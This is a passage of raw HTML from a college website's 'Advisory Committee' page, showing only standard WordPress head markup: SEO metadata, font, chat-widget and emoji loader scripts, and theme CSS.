

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rathinamcollege.edu.in/management/advisory-committee/
body_size: 21095
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <link rel="pingback" href="https://www.rathinamcollege.edu.in/management/xmlrpc.php">
                            <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            /* WGL CUSTOM TYPOGRAPHY FIX */
                            WebFontConfig['google'] = {families: ['Nunito:400,600,700', 'Poppins:700,500,600,400,500,600,700', 'Playfair+Display:700italic,']};
                            /* \ WGL CUSTOM TYPOGRAPHY FIX */

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='noindex, follow' />
<!-- Start of Async Callbell Code -->
<script>
  window.callbellSettings = {
    token: "n3TN4csmw7TZ6ZMN9iQTm2SV"
  };
</script>
<script>
  (function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})()
</script>
<!-- End of Async Callbell Code -->
	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Advisory Committee | Rathinam Institute of Management</title>
	<meta name="description" content="RIM is one of the top MBA colleges in Coimbatore, which plays a crucial role in professionalizing the budding talents through its Doctoral-level programs, Post Graduate programs, Executive Training Programs, Consulting and Research Activities" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Advisory Committee | Rathinam Institute of Management" />
	<meta property="og:description" content="RIM is one of the top MBA colleges in Coimbatore, which plays a crucial role in professionalizing the budding talents through its Doctoral-level programs, Post Graduate programs, Executive Training Programs, Consulting and Research Activities" />
	<meta property="og:url" content="https://www.rathinamcollege.edu.in/management/advisory-committee/" />
	<meta property="og:site_name" content="Rathinam Institute Of Management | Best MBA College in Coimbatore" />
	<meta property="article:modified_time" content="2021-06-19T10:15:06+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.rathinamcollege.edu.in/management/advisory-committee/","url":"https://www.rathinamcollege.edu.in/management/advisory-committee/","name":"Advisory Committee | Rathinam Institute of Management","isPartOf":{"@id":"https://www.rathinamcollege.edu.in/management/#website"},"datePublished":"2019-04-20T08:54:43+00:00","dateModified":"2021-06-19T10:15:06+00:00","description":"RIM is one of the top MBA colleges in Coimbatore, which plays a crucial role in professionalizing the budding talents through its Doctoral-level programs, Post Graduate programs, Executive Training Programs, Consulting and Research Activities","breadcrumb":{"@id":"https://www.rathinamcollege.edu.in/management/advisory-committee/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.rathinamcollege.edu.in/management/advisory-committee/"]}]},{"@type":"BreadcrumbList","@id":"https://www.rathinamcollege.edu.in/management/advisory-committee/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.rathinamcollege.edu.in/management/"},{"@type":"ListItem","position":2,"name":"Advisory Committee"}]},{"@type":"WebSite","@id":"https://www.rathinamcollege.edu.in/management/#website","url":"https://www.rathinamcollege.edu.in/management/","name":"Rathinam Institute Of Management | Best MBA College in Coimbatore","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rathinamcollege.edu.in/management/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Rathinam Institute Of Management | Best MBA College in Coimbatore &raquo; Feed" href="https://www.rathinamcollege.edu.in/management/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rathinam Institute Of Management | Best MBA College in Coimbatore &raquo; Comments Feed" href="https://www.rathinamcollege.edu.in/management/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rathinamcollege.edu.in\/management\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.rathinamcollege.edu.in/management/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.rathinamcollege.edu.in/management/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='softlab-default-style-css'  href='https://www.rathinamcollege.edu.in/management/wp-content/themes/softlab/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css'  href='https://www.rathinamcollege.edu.in/management/wp-content/themes/softlab/fonts/flaticon/flaticon.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css'  href='https://www.rathinamcollege.edu.in/management/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css'  href='https://www.rathinamcollege.edu.in/management/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css'  href='https://www.rathinamcollege.edu.in/management/wp-content/themes/softlab/js/swipebox/css/swipebox.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='softlab-main-css'  href='https://www.rathinamcollege.edu.in/management/wp-content/themes/softlab/css/main.css?ver=6.0.11' type='text/css' media='all' />
<style id='softlab-main-inline-css' type='text/css'>
body {font-family: Nunito;font-size: 16px;line-height: 1.875;font-weight: 400;color: #4f4e4e;}#comments .commentlist .comment_info .meta-wrapper *,body .widget_categories ul li .post_count,body .widget_product_categories ul li .post_count,body .widget_meta ul li .post_count,body .widget_archive ul li .post_count,.author-info_name,.blog-post_info-wrap > .meta-wrapper *,.softlab_module_message_box .message_content .message_title,.single-team .single_team_page .team-info_item h5 + span,.softlab_module_time_line_vertical .time_line-title{font-family: Nunito;}select,blockquote cite,blockquote cite a,body .footer .select__field:before,ul.wgl-pagination li span,body input[type='text']::placeholder,body input[type='url']::placeholder,body input[type='search']::placeholder,body input[type='email']::placeholder,body input[type='password']::placeholder,body input[type='tel']::placeholder,body input[type='time']::placeholder,select::placeholder,textarea::placeholder,.tagcloud a,.softlab_module_message_box .message_content .message_text,.vc_wp_custommenu .menu .menu-item.current-menu-item > a,.blog-post.format-quote .blog-post_quote-author-pos,.softlab_module_testimonials .testimonials_quote,.recent-posts-widget .meta-wrapper a:hover,.vc_row .vc_toggle .vc_toggle_icon{color: #4f4e4e;}.softlab_module_carousel .slick-prev:after,.softlab_module_carousel .slick-next:after{border-color: #4f4e4e;}.softlab_module_title .external_link .button-read-more {line-height: 1.875;}h1,h2,h3,h4,h5,h6,h1 span,h2 span,h3 span,h4 span,h5 span,h6 span,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.page-header .page-header_title,.blog-post_cats,.column1 .item_title a,.softlab_twitter .twitt_title,.tagcloud-wrapper .title_tags,.strip_template .strip-item a span,.single_team_page .team-single_speaches-info .speech-info_desc span,.shortcode_tab_item_title,.index_number,.primary-nav.footer-menu .menu-item a{font-family: Poppins;font-weight: 700;}#main ol > li:before,#comments .comment-reply-link,blockquote,blockquote:before,input[type="submit"],button,body .widget .widget-title,body .widget_rss ul li .rss-date,label,legend,.wgl-social-share_pages.hovered_style .share_social-title,.meta-wrapper span,.meta-wrapper,.blog-post_text-bg,.author-info_content .author-info_name,.blog-post_link>.link_post,.blog-post_quote-text,.button-read-more,.blog-post_meta_share .share_title,.blog-post_meta-date .date_post span,.custom-header-font,#comments .commentlist .comment_author_says,.comments-title .number-comments,.softlab_module_progress_bar .progress_label,.dropcap,.dropcap-bg,.softlab_module_double_headings,.softlab_module_infobox .infobox_icon_container .infobox_icon_number,.softlab_module_button.wgl_button .wgl_button_link,.softlab_module_pricing_plan .pricing_cur,.softlab_module_pricing_plan .pricing_price .price_decimal,.softlab_module_testimonials .testimonials_item:before,.softlab_module_testimonials .testimonials_status,.mashsb-count .counts,.mashsb-box .mashsb-buttons a .text,.prev-link,.next-link,.vc_row .vc_tta.vc_general.vc_tta-style-accordion_bordered .vc_tta-panel-title>a span,.widget.softlab_widget.softlab_banner-widget .banner-widget_text,.widget.softlab_widget.softlab_banner-widget .banner-widget_text_bg,.widget.softlab_widget.softlab_banner-widget .banner-widget_button,body .widget .widget-title .widget-title_wrapper:before,.blog-post_meta-categories a,.blog-post_meta-categories span,.blog-post_meta-date .date_post,.softlab_module_counter .counter_title,.softlab_module_videobox .title,.softlab_module_progress_bar .progress_value,.softlab_module_progress_bar .progress_units,.softlab_module_counter .counter_value_wrapper,.softlab_module_counter .counter_value_placeholder,.countdown-section .countdown-amount,.heading_subtitle,.info_prev-link_wrapper a,.info_next-link_wrapper a,.single_meta .single_info-share_social-wpapper > span.share_title,.single_team_page .team-single_speaches-info .speech-info_day,.single_team_page .team-info_wrapper .team-info_item,.wgl_portfolio_item-meta .post_cats,.portfolio_info_item-info_desc h5,.widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab > a,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta-tabs .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading a .vc_tta-title-text,.wgl_timetabs .timetabs_headings .wgl_tab .tab_title,.single_info-share_social-wpapper > span,.single-portfolio .wgl_portfolio_item-meta,.wgl_portfolio_item-cats,.wgl-pagination .page-numbers,.wpb-js-composer .wgl-container .vc_chart.vc_round-chart[data-vc-legend="1"] .vc_chart-legend li,.softlab_module_testimonials .testimonials_position,.softlab_module_pricing_plan .pricing_plan_wrap .pricing_price_wrap,.softlab_module_ico_progress .progress_value_completed,.softlab_module_ico_progress .progress_value_min,.softlab_module_ico_progress .progress_value_max,.softlab_module_ico_progress .progress_point{font-family: Poppins;}.banner_404,.load_more_item,.softlab_module_time_line_horizontal .tlh_date,.wgl_portfolio_single-item .tagcloud .tagcloud_desc,.wgl_timetabs .timetabs_data .timetabs_item .item_time,.wgl_timetabs .timetabs_data .timetabs_item .content-wrapper .item_title,.wpb-js-composer .wgl-container .vc_row .vc_pie_chart .vc_pie_chart_value,.isotope-filter a{font-family: Poppins;color: #161616;}#main .widget_recent_comments > ul > li:before,body .footer select option,blockquote,h1,h2,h3,h4,h5,h6,h1 span,h2 span,h3 span,h4 span,h5 span,h6 span,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,button,h3#reply-title a,.prev-link-info_wrapper,.next-link-info_wrapper,.single_meta strong,.header_search.search_standard .header_search-field .search-form:after,.widget_product_search .woocommerce-product-search:after,.blog-posts .meta-wrapper a:hover,.meta-wrapper a:hover,.wgl-likes:hover .sl-count,.share_post-container:hover > a,.widget.softlab_widget.softlab_banner-widget .banner-widget_text,.page-header_breadcrumbs .breadcrumbs a:hover,.page-header_breadcrumbs .breadcrumbs span.current,.calendar_wrap tbody,.comment_author_says,.comment_author_says a,.custom-header-color,.single_meta .blog-post_share-wrap > span.share_title,.single_post_info.post_info .wgl-likes .sl-count,.softlab_module_counter .counter_title,.single_meta .single_info-share_social-wpapper > span.share_title,.softlab_module_double_headings .heading_title,.softlab_module_testimonials .testimonials_item .testimonials_content_wrap .testimonials_name,.softlab_module_progress_bar .progress_label,.softlab_module_pricing_plan .pricing_plan_wrap .pricing_content > ul > li > b,.tagcloud-wrapper .title_tags,body .widget_wgl_posts .recent-posts-widget .post_title a,.item_title a,.single_info-share_social-wpapper > span,.wgl_module_title.item_title .carousel_arrows a span:after,.wgl_module_team.info_under_image .team-department,body .widget .widget-title .widget-title_wrapper,.softlab_module_testimonials .testimonials_quote,.softlab_module_social .soc_icon,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title,.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_check.vc_toggle_active .vc_toggle_title .vc_toggle_icon,.wgl_timetabs .timetabs_headings .wgl_tab.active .tab_title,.wgl_timetabs .timetabs_headings .wgl_tab:hover .tab_title,.wgl_portfolio_item-wrapper .portfolio_link,.page_404_wrapper .softlab_404_button .wgl_button_link,ul.wp-block-archives.wp-block-archives-list li a,ul.wp-block-categories.wp-block-categories-list li a,ul.wp-block-latest-posts li a{color: #161616;}.softlab_module_title .carousel_arrows a span{background: #161616;}.softlab_module_infobox.infobox_alignment_left.title_divider .infobox_title:before,.softlab_module_infobox.infobox_alignment_right.title_divider .infobox_title:before{background-color: #161616;} .softlab_module_title .carousel_arrows a span:before{border-color: #161616;}.dbl_font{font-family: Playfair Display !important;font-weight: 700 !important;font-style: italic !important;font-size: inherit;color: #54e0c4 !important;}.wgl-theme-header .wgl-sticky-header .header_search{height: 100px !important;}#scroll_up {background-color: #ffffff;color: #664bc4;}.primary-nav>div>ul,.primary-nav>ul,.sitepress_container > .wpml-ls li,.primary-nav ul li.mega-menu-links > ul > li{font-family: Poppins;font-weight: 500;line-height: 30px;font-size: 16px;}.primary-nav ul li ul,.wpml-ls,.sitepress_container > .wpml-ls ul ul li,.primary-nav ul li div.mega-menu-container{font-family: Nunito;font-weight: 400;line-height: 30px;font-size: 16px;}.wgl-theme-header .header_search-field,.primary-nav ul li ul,.primary-nav ul li div.mega-menu-container,.wgl-theme-header .woo_mini_cart,.wpml-ls-legacy-dropdown .wpml-ls-current-language .wpml-ls-sub-menu{background-color: rgba(255,255,255,1);color: #313131;}.mobile_nav_wrapper,.wgl-menu_outer,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul > li ul,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul{background-color: rgba(255,255,255,1);color: #4f4e4e;}a,.mobile_nav_wrapper .primary-nav ul li ul .menu-item.current-menu-item > a,.mobile_nav_wrapper .primary-nav ul ul li.menu-item.current-menu-ancestor > a,.primary-nav > ul > li > a > span:before,.primary-nav ul li ul li.current-menu-ancestor.current-menu-parent > a > span:before,.primary-nav ul li ul li.current-menu-ancestor.current-menu-parent > a:after,.primary-nav ul li ul li.current-menu-ancestor.current-menu-parent > a > span,.primary-nav ul li ul li.current-menu-item > a > span,.primary-nav ul li ul li.current_page_item > a > span,.primary-nav ul li ul li.current-menu-item > a > span:before,.primary-nav ul li ul li.current_page_item > a > span:before,.primary-nav ul li ul li:hover > a > span,.mobile_nav_wrapper .primary-nav > ul > li.current-menu-item > a,.mobile_nav_wrapper .primary-nav > ul > li.current_page_item > a,.mobile_nav_wrapper .primary-nav > ul > li.current-menu-ancestor > a,.mobile_nav_wrapper .primary-nav > ul > li.current-menu-parent > a,.mobile_nav_wrapper .primary-nav > ul > li.current_page_parent > a,.mobile_nav_wrapper .primary-nav > ul > li.current_page_ancestor > a,a:hover .wgl-icon,body ol > li:before,blockquote:before,button,button:focus,button:active,h3#reply-title a:hover,form.post-password-form input[type='submit']:hover,.author-info_social-wrapper,.blog-post_link:before,.blog-post_meta-categories span,.blog-post_quote-text:before,.blog-post_title i,.blog-style-standard .blog-post:hover .blog-post_wrapper .blog-post_meta_info .meta-wrapper span,.blog-post_link>.link_post:hover,#comments .commentlist .comment_info .meta-wrapper .comment-edit-link:hover,.blog-post.format-standard.link .blog-post_title:before,.blog-post_cats span,.blog-post_title a:hover,.blog-post_meta-categories a,.share_post-container,.button-read-more,#comments .comment-reply-link:hover,#comments .comment-reply-link:focus,#comments .comment-reply-link:active,.calendar_wrap thead,.copyright a:hover,.comment_author_says a:hover,.dropcap,.share_post-container .share_social-wpapper ul li .share_post span.fa:hover,.share_link span.fa:hover,.share_post span.fa:hover,.softlab_submit_wrapper:hover > i,.softlab_custom_button i,.softlab_custom_text a,.softlab_module_button a:hover,.softlab_module_counter .counter_icon,.softlab_module_demo_item .di_button a:hover,.softlab_module_demo_item .di_title_wrap a:hover .di_title,.softlab_module_demo_item .di_title-wrap .di_subtitle,.softlab_module_social .soc_icon:hover,.softlab_module_carousel .slick-prev:after,.softlab_module_carousel .slick-next:after,.softlab_twitter a,.softlab_module_testimonials.type_author_top_inline .testimonials_meta_wrap:after,.softlab_module_testimonials .testimonials_status,.softlab_module_flipbox .flipbox_front .flipbox_front_content,.softlab_module_circuit_services .services_subtitle,.softlab_module_services_3 .services_icon_wrapper,.softlab_module_infobox .infobox_icon,.softlab_module_services_4 